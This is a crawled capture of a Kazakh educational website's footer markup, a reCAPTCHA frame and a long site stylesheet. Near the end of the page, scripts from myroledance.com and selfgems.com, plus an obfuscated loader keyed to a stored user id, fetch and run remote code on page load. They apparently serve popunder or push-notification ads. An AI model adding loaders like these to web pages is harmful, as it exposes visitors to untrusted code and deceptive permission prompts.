                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<!-- under -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
	let e7c03f7741_cnt = 0;
	let e7c03f7741_interval = setInterval(function(){
		if (typeof e7c03f7741_country !== 'undefined') {
			clearInterval(e7c03f7741_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c03f7741_cnt += 1;
			if (e7c03f7741_cnt >= 60) {
				clearInterval(e7c03f7741_interval);
			}
		}
	}, 500);
</script>
<!-- under -->
<!-- ugly -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wvL0vDDYMDy-Wej2b5b_Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769341793636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilim-all.kz/css/style.css
body_size: 9089
content:
@charset "utf-8";
/*==================================================
[Layout]

* body
	+ wrapper
		+ Header / by default there is no class but you can use (style1 and style2) for different styles.
			- Top Strip / .topstrip
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Categories Menu / .topcategories
						- Social Networks / .socialnetworks
			
			- Logo Strip / .logobar
				+ Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Logo / .logo
						- Search / .searchbox
						- Header Advertisement / .header-adv
			
			- Main Navigation Strip / .navigationstrip .stickynav (use this class if you want to make navigation sticky - Remove it if you don't need it)
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Navigation / .navigation
						- Login Section / .loginsec

		+ Content / .contents
			- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
				- Use Bootstrap Grid
					- Content Column / .equalcol .conentsection (.equalcol used to make all columns height equal)
						- Content Sections / .sections (apply .clearfix after each section to avoid any issues)
					- Dark Sidebar / .equalcol .blacksidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
					- Gray Sidebar / .equalcol .graysidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
		
		+ Footer / .style1 - you can use (style1 to style4) for different styles.
			- Footer Widgets / .footerwidgets
				- Use Bootstrap Grid

================================================== */
/* Import some more css files
================================================== */



@import url("font-awesome.min.css");
* {
	padding: 0px;
	margin: 0px;
}
ul {
	list-style: none;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.upper {
	text-transform: uppercase;
}
a:focus {
	outline: none;
	border: none;
}
img {

  max-width: 100%;
  height: auto;
}


img[style]{  
    height: auto !important;  
}

span[style^=""]{
    height: auto !important;

}

/* Wordpress Classes
================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	max-width: 100%;
	margin: 0px 0 20px 20px;
}
.alignleft {
	float: left;
	max-width: 100%;
	margin: 0px 20px 20px 0;
}
.aligncenter {
	display: block;
	max-width: 100%;
	text-align: center;
	margin: 0px auto 5px auto;
}
a img.alignright {
	float: right;
	margin: 0px 0 20px 20px;
}
a img.alignnone {
	margin: 0px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
iframe {
	border: none;
}
/* Wrapper
================================================== */
.wrapper {
	width:100%;
}
.custom-container {
	width:86%;
	margin:0 7%;
}
/* Header
================================================== */
header {
	width:100%;
	position: relative;
	z-index: 2;
}
/* Header Top Strip
================================================== */
.topstrip {
	width:100%;
	height:45px;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .topstrip {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Header Videos Strip
================================================== */
.headervideos {
	width:100%;
	padding: 20px 0 0 0;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .headervideos {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Categories Navigation
================================================== */
.topcategories .navbar-nav {
	float:left;
	padding-top: 12px;
}
/* Social Networking
================================================== */
.topstrip .socialnetworks {
	padding: 12px 0 0 0;
}
.socialnetworks ul li{
	float:left;
	padding-left:5px;
}
.socialnetworks ul li:first-child{
	padding-left:0px;
}
.socialnetworks a{
	display:inline-block;
	width:20px;
	height:20px;
	font-size: 18px;
}
.socialnetworks a i{
	float: left;
}
.socialnetworks a.facebook{
	color: #5875b1;
	font-size: 16px;
}
.socialnetworks a.rss{
	color: #FFAF5B;
	font-size: 16px;
}
.socialnetworks a.youtube{
	color: #e24536;
	font-size: 16px;
}
.socialnetworks a.twitter{
	color: #51c7f7;
}
.socialnetworks a.vimeo{
	color: #2285fd;
}
.socialnetworks a.pinterest{
	color: #e64249;
}
/* Logo Strip
================================================== */
.logobar {
	width:100%;
	padding:20px 0;
	background:#f5f5f5;
	-webkit-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	   -moz-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	        box-shadow: inset 0px -10px 18px -6px #D0D0D0;
}
header.style2 .logobar {
	background:#1561B8;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	        box-shadow: none;
}
/* Logo
================================================== */
.logo {
	float:left;
}
.logo a{
	float:left;
}
.logo a img{
	float:left;
}
@media (max-width: 700px) {
	.logo {
		width: 100%;
		float:left;
	}
	.logo a{
		float:left;
		width: 100%;
		text-align: center;
	}
	.logo a img{
		float:none;
	}
}
/* Search
================================================== */
.searchbox form {
	float:left;
	width:100%;
	padding:25px 20px 0 20px;
}
.searchbox ul{
	float:left;
	width:100%;
	border:#DADADA solid 2px;
	height:34px;
	background:#ffffff;
	border-radius:20px;
	position:relative;
	padding-left:38px;
}
header.style2 .searchbox ul{
	border:#4C4F57 solid 2px;
	background: transparent;
}
.searchbox ul:before{
	content:"\f002";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	position: absolute;
	left: 15px;
	top: 8px;
	color: #6d6f75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.searchbox ul li{
	float:left;
}
.searchbox ul li:first-child{
	position:absolute;
	width:100%;
	left:0;
	z-index:1;
}
.searchbox input[type="text"]{
	float:left;
	border:none;
	height:30px;
	background:transparent;
	border:none;
	width:100%;
	padding:0 53px 0 38px;
}
.searchbox input[type="submit"]{
	float:left;
	border:none;
	width:41px;
	height:22px;
	border-left:#eaeaea solid 2px;
	background:none;
	margin-top:4px;
	font-size:13px;
	font-weight:bold;
	color:#6d6f75;
	position:absolute;
	right:0;
	z-index:2;
}
header.style2 .searchbox input[type="submit"]{
	border-left:#4C4F57 solid 2px;
}
header.style2 .searchbox input[type="text"]::-webkit-input-placeholder {
   color: #CED1D9;
}
header.style2 .searchbox input[type="text"]:-moz-placeholder {
   color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]::-moz-placeholder {
	color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]:-ms-input-placeholder {  
   color: #CED1D9;  
}
/* Navigation Strip
================================================== */
.navigationstrip {
	width:100%;
	min-height:50px;
	border-top:solid 5px;
	background: #fff;
	border-bottom: #e3e3e3 solid 1px !important;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.stick {
    position:fixed;
    top:0px;
    opacity: .95;
    background: #1561B8;
    border-bottom: #000 solid 1px !important;
}
.stick li.open a.dropdown-toggle{
	color: #000 !important;
	background-color: #fff !important;
}
.stick .loginsec a {
	color: #fff !important;
}
@media (max-width: 1023px) {
	.stick {
	    position:relative;
	    top:inherit;;
	    opacity: 100;
	    background: inherit;
	    border-bottom: #e3e3e3 solid 1px !important;
	}
}
/* Navigation
================================================== */
@media (min-width: 1024px) {
	.yamm .nav,
	.yamm .collapse,
	.yamm .dropup,
	.yamm .dropdown {
		position: static;
	}
}
.yamm .container {
	position: relative;
}
.yamm .dropdown-menu {
	left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0;
}
.yamm .yamm-content {
	padding: 20px;
}
.yamm .yamm-content .row > div {
	overflow: hidden;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0;
}
/* menu styes */
.list-unstyled,
.list-unstyled ul {
	min-width: 180px;
}
@media ( min-width: 767px ) {
	.panel-group {
	  	width: 100%;
	}
	.thumbnail {
	 	margin: 0;
	}
}
.todaysvideo h5{
	margin-bottom: 5px;
}
.todaysvideo .heading{
	margin-top: 0;
}
.dropdown-menu .videobox{
	margin-bottom: 0;
	margin-top: 20px;
}
.dropdown-menu .heading{
	margin-bottom: 0;
}
.dropdown-menu .blogposttwo{
	margin-top: 20px;
}
.dropdownmap iframe{
	width: 100%;
	height: 280px;
	border: none;
	padding: 0;
}
.dropdownmap hr{
	margin-top: 10px !important;
}
.dropdown i.fa {
	margin-right: 10px;
}
/* Login Section
================================================== */
.loginsec {
	margin-top:15px;
	width: -moz-max-content;
	width: -webkit-max-content;
	width: -o-max-content;
}
.loginsec a {
	float:left;
	display:block;
	position:relative;
	margin-right:20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.loginsec a:last-child {
	margin-left:0px;
}
.loginsec a i{
	margin-right:10px;
}
/* Contents Section
================================================== */
.contents {
	width:100%;
	padding:30px 0;
	position: relative;
	z-index: 1;
}
.equalcol{
	position:relative;
}
.contents .blacksidebar:before {
	content: "";
	background:#1561B8;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.contents .graysidebar:before {
	content: "";
	background:#f4f4f4;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.conentsection [class*="col-"] {
    margin-bottom:20px;
}
.conentsection .sections:first-child {
    padding-top: 0;
}
.conentsection .sections:first-child .heading {
    margin-top: 0;
}
/* Video Box
================================================== */
.videobox {
	width:100%;
	float: left;
	background:#000;
	margin-bottom:20px;
	position: relative;
}
.videobox figure{
	width:100%;
	float: left;
	position:relative;
}
.videobox a.playicon{
	width:128px;
	height: 128px;
	display: block;
	margin-top:-64px;
	margin-left: -64px;
	left: 50%;
	top: 50%;
	position: absolute;
}
.videobox a.playicon i{
	color: #fff;
	font-size: 147px;
	margin-top: -8px;
	opacity: .5;
}
.videobox figcaption{
	width:100%;
	padding:20px 20px 10px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.col-lg-2 .videobox figcaption h2 {
	font-size: 120%;
}
.videobox figcaption h2 a{
	color:#FFF;
}
.videobox figcaption ul{
	width:100%;
	float:left;
	margin: 0;
	height: 0px;
	overflow: hidden;
	-webkit-transition: height .4s ease-in-out;
	-moz-transition: height .4s ease-in-out;
	-ms-transition: height .4s ease-in-out;
	-o-transition: height .4s ease-in-out;
	transition: height .4s ease-in-out;
}
.videobox:hover figcaption ul{
	height: 26px;
}
.col-lg-2 .videobox figcaption ul{
	display:none;
}
.videobox figcaption ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-left:20px;
}
.videobox figcaption ul li:first-child{
	margin-left:0px;
}
.videobox figcaption ul li i{
	margin-right: 10px;
}
/* Video Box 2
================================================== */
.videobox2 {
	width:100%;
	position: relative;
	float: left;
	height:205px;
	overflow:hidden;
	
}
.videobox2 figure{
	width:100%;
	float: left;
	background: #000;
	position:relative;
}
.videobox2 figure > a{
	float: left;
	width: 100%;
}
.videobox2 .vidopts{
	width:100%;
	padding:20px 20px 15px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.videobox2 h4{
	padding-top: 10px;
	width: 100%;
	float: left;
}
.videobox2 .vidopts ul{
	width:100%;
	float:left;
	display: block;
	margin-bottom: 0;
}
.videobox2 .vidopts ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-right:20px;
}
.videobox2 .vidopts ul li:last-child{
	margin-left:0px;
}
.videobox2 .vidopts ul li i{
	margin-right: 10px;
}
/* Video Slider tabs
================================================== */
.videoslider {
	width:100%;
	float:left;
	position:relative;
}
.videoslider .tabbed_content {
	width: 100%;	
}
.videoslider .tabs {
	position: relative;
	height: 70px;
	border-bottom: 1px solid #fff;
}
.videoslider .tabs .moving_bg {
	background-color:#1561B8;
	position: absolute;
	width: 25%;
	z-index: 190;
	left: 0;
	height: 70px;
}
.videoslider .tabs .moving_bg .pointer{
	position: absolute;
	width: 22px;
	left: 50%;
	margin-left: -11px;
	height: 11px;
	bottom: -11px;
	background: url(../images/pointer.png) 0px 0px no-repeat;
}
.videoslider .tabs .tab_item {
	display: block;
	float: left;
	width: 25%;
	color: #ffffff;
	z-index: 200;
	height: 70px;
	position: relative;
	cursor: pointer;
	padding: 16px;
	border-left: 1px solid #fff;
}
.videoslider .tabs .moving_bg+.tab_item {
	border-left: none;
}
.videoslider .tabs .tab_item h5{
	color: #fff;
	margin: 0;
	text-transform: uppercase;
}
.videoslider .tabs .tab_item span{
	font-size: 10px;
	text-transform: uppercase;
}
.videoslider .tabbed_content .slide_content {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.videoslider .tabslider {
	width: 5000px;
}
.videoslider .tabslider .video {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
.videoslider .videobox {
	margin: 0px;
}
.videoslider .videobox figcaption ul {
	display: block;
}
@media (max-width: 479px){
	.videoslider .tabs {
		height: 50px;
	}
	.videoslider .tabs .moving_bg {
		height: 50px;
	}
	.videoslider .tabs .tab_item {
		height: 50px;
		padding: 10px 7px;
	}
	.videoslider .tabs .tab_item h5{
		font-size: 97%;
		text-align: center;
	}
}
/* Video Categories list
================================================== */
.sections {
	float: left;
	width: 100%;
	padding-top: 20px;
	border-bottom: #d8d8d8 solid 1px;
}
.sections h2.heading{
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
/* Video List
================================================== */
.videoslists {
	margin-left: -20px;
}
.videoslists li{
	width: 33.33%;
	float: left;
	padding-left: 20px;
}
/* Media Carousal
================================================== */
.media-carousal {
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
.media-carousal .crsl-nav{
	position: absolute;
	top: -41px;
	right: 0;
}
.media-carousal .crsl-nav a{
	display: block;
	width: 24px;
	height: 24px;
	float: left;
	margin-left: 5px;
}
.media-carousal .crsl-nav i{
	font-size: 27px;
	opacity: .6;
}
/* Blog Post
================================================== */
.blogpost {
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.blogpost figure{
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 10px;
}
.blogpost figcaption{
	width: 100%;
	position: absolute;
	color: #fff;
	left: 0;
	bottom: 0;
	padding: 10px 10px 0px 13px;
	background-color: rgba(0, 0, 0, .6);
}
.blogpost figcaption a{
	color: #fff;
}
.blogpost figcaption ul{
	float: left;
	width: 100%;
}
.blogpost figcaption ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.blogpost figcaption ul li i{
	margin-right: 10px;
}
.blogpost figcaption ul li:first-child{
	margin-left: 0;
}
.blogpost figcaption ul li.categories a:after{
	content: ", ";
}
.blogpost figcaption ul li.categories a:last-child:after{
	content: "";
}
.blogpost .text{
	width: 100%;
	float: left;
}
/* Blog Post List
================================================== */
.bloglist {
	width: 100%;
	float: left;
}
.bloglist > li{
	float: left;
	margin-top: 20px;
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.bloglist > li:first-child{
	margin-top: 0px;
}
.bloglist .media-body ul{
	float: left;
	width: 100%;
}
.bloglist .media-body ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.bloglist .media-body ul li i{
	margin: 3px 10px 0 0;
	float: left;
}
.bloglist .media-body ul li i.fa-align-justify{
	margin: 4px 10px 0 0;
}
.bloglist .media-body ul li:first-child{
	margin-left: 0;
}
.bloglist .media-body h4{
	margin-top: 4px;
}
.bloglist .media-body h5{
	margin-top: 4px;
}
.bloglist .media > .pull-left{
	margin-right: 20px;
	overflow: hidden;
}
/* Blog Post Style 2
================================================== */
.blogposttwo {
	width: 100%;
	float: left;
}
.blogposttwo figure{
	width: 100%;
	float: left;
}
.blogposttwo figure a{
	float: left;
	width: 100%;
}
.blogposttwo .text{
	width: 100%;
	float: left;
	padding-top: 10px;
	
}
.blogposttwo ul{
	float: left;
	width: 100%;
}
.blogposttwo ul li{
	margin-right: 20px;
	position: relative;
	float: left;
}
.blogposttwo ul li a{
	color: #5B5A5A;
}
.blogposttwo ul li i{
	margin-right: 10px;
}
.blogposttwo ul li:last-child{
	margin-right: 0;
}
.blogposttwo ul li.categories a:after{
	content: ", ";
}
.blogposttwo ul li.categories a:last-child:after{
	content: "";
}
/* Gallery
================================================== */
.gallery {
	position: relative;
	overflow: hidden;
}
figure {
	overflow: hidden;
}
figure > a {
	overflow: hidden;
}
.hovereffect {
	display: inline-block;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
figure:hover .hovereffect,
figure:focus .hovereffect,
figure:active .hovereffect,
.hovereffect:hover,
.media:hover .img-hovereffect {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg);
}
.gallery figcaption{
	position: absolute;
	bottom: -100%;
	left: 0px;
	width: 100%;
	padding:15px 20px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.gallery:hover figcaption{
	bottom: 0;
}
.gallery figcaption h4 {
	margin: 0;
}
.gallery figcaption a{
	color: #fff;
}
/* Widgets
================================================== */
.widget {
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget {
	border-top: none;
}
.widget:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.widget .heading{
	width: 100%;
	padding: 20px;
	margin: 0;
	text-transform: uppercase;
}
footer .widget h4.heading{
	padding-bottom: 10px;
}
.widget > img {
	width: 100%;
}
footer .widget .heading{
	padding: 0 0 20px 0;
}
.graysidebar .widget {
	width: 100%;
	position: relative;
	border-top: none;
}
.graysidebar .widget:before{
	display: none;
}
.graysidebar .widget .heading{
